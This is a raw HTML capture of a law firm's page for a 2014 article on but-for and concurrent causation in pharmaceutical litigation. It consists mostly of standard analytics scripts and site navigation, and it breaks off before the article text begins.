

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lowenstein.com/news-insights/publications/articles/putting-the-but-for-back-into-concurrent-causation
body_size: 21973
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>Putting the but for Back into Concurrent Causation | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="Putting the but for Back into Concurrent Causation | Lowenstein Sandler LLP" />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2014-10-24" />
        <meta class="swiftype" name="tags" data-type="string" content="Articles" />
        <meta class="swiftype" name="menugroup" data-type="string" content="Articles" />
        <meta class="swiftype" name="pageid" data-type="string" content="17263" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7498" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Commercial Litigation" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="10812" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Gavin J. Rooney" />

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","https://lowenstein.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/news-insights/publications/articles/putting-the-but-for-back-into-concurrent-causation">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
    <link rel="stylesheet" href="/css/low.sections.css">
    <link rel="stylesheet" href="/css/low.articles.css">
    <link rel="stylesheet" type="text/css" media="only screen and (max-width: 767px)" href="/css/low.pages.mobile.css" />


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>

        <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "Article",
              "headline": "Putting the &#x27;But For&#x27; Back into Concurrent Causation",
              "image": [
                "/media/2051/whitebox.png"
               ],
              "datePublished": "2023-06-06",
              "dateModified": "2023-06-06",
              "author": [{
                  "@type": "Organization",
                  "name": "Bloomberg BNA, Pharmaceutical Law &amp; Industry Report",
                  "url": ""
                }]
            }
        </script>

<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/4xvlwde4/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Sonnet BioTherapeutics in Closing of Business Combination with Hyperliquid Strategies                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-relmada-in-100m-underwritten-stock-offering" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/2vrae51s/top-banner-spinner-image-template-1920-x-750.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-relmada-in-100m-underwritten-stock-offering" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Relmada in $100M Underwritten Stock Offering                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-advises-on-insight-digital-partners-ii-1725m-ipo" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/qj2bsgqk/top-banner-spinner-image-template-1920-x-750.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-advises-on-insight-digital-partners-ii-1725m-ipo" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Advises on Insight Digital Partners II $172.5M IPO                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
 </svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                <!--Main-->
<div class="main press-release-page">
    <!--MenuLeft-->
    <div class="container">
        <div class="newsinsight-details-wrapper">
            <div class="row">
                <!--MenuLeft-->
                <div class="col-xs-12 col-md-4 pr-0 w-430  hidden-xs hidden-sm details-left">
                    <div class="page-left pl-0 w-300">
                        <!--RelatedAreas-->
                            <div class="box">
                                <section>
                                    <h2 class="sub-title sub-title-md side-title-N-I">Related Areas</h2>
                                    <ul class="list-nav list-nav-xs press-related-areas" role="list">
                                                <li><a href="/practices-sectors/commercial-litigation" class="item-related-area" aria-label="Commercial Litigation">Commercial Litigation</a></li>
                                    </ul>
                                </section>
                            </div>

                        <!--EndRelatedAreas-->
                        <!--Contacts-->
                            <div class="box contacts-press">
                                <section>
                                            <h2 class="sub-title sub-title-md side-title-N-I">Contact</h2>
                                    <ul class="list-nav list-nav-xs" role="list">

                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/attorneys/gavin-rooney" aria-label="contact-image">
                                                        <figure>
                                                                <img class="" src="/media/tbrb5m10/headshot_website_rooney-gavin.jpg?rmode=crop&width=95&height=115" alt="Image of" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
                                                            <a href="/people/attorneys/gavin-rooney" class="font-size-xl contact-name">Gavin J. Rooney </a>
                                                                <p>+1 212.419.5853</p>
                                                            <a href="mailto:grooney@lowenstein.com" target="_top" aria-label="grooney@lowenstein.com">grooney@lowenstein.com</a>

                                                    </div>
                                                </li>
                                    </ul>
                                </section>
                            </div>
                        <!--EndContacts-->
                        <div class="box sbs">
                            <a href="/subscribe" class="NIdetailpage" aria-label="> Subscribe to Lowenstein communications"> > Subscribe to Lowenstein communications.</a>
                        </div>
                    </div>
                </div>
                <!--EndMenuLeft-->
                <div class="col-xs-12 col-md-8 details-right">
                    <div class="page content-press-release">
                            <div class="title title-lg bib-title-N-I title-div ">Article</div>
                            <hr class="hidden-xs hidden" style="height:2px;" />
                        <div class="row">
                            <div class="col-xs-12 press-release-title">
                                    <div class="date sub-title-news-Ins">October 24, 2014</div>


                                    <h1 class="news-title-text">Putting the &#x27;But For&#x27; Back into Concurrent Causation</h1>

                                        <span class="sub-title-news italic font-size-xl">Bloomberg BNA, Pharmaceutical Law &amp; Industry Report <br /></span>
                                    <div class="sub-title sub-title-news-Ins label-date">By <a href='/people/attorneys/gavin-rooney'>Gavin J. Rooney</a></div>

                                <div class="details-list-icon">
                                        <p class="item">
                                            <a href="/media/3158/putting-the-but-for-back-into-concurrent-causation.pdf" target="_blank" aria-label="Download">
                                                <img class="normal-img" src="/static/image/resources/icons/icon-downloand.png" alt="Download Icon">
                                                <img class="img-hover" src="/static/image/resources/icons/icon-downloand1.png" alt="Download Icon for hover state">
                                                <span class="mr-20 iconset vcard">Download</span>
                                            </a>

                                        </p>
                                        <p class="item">
                                            <a href="javascript:void(0)" onclick="javascript:MyFolder()" aria-label="Add to Folder">
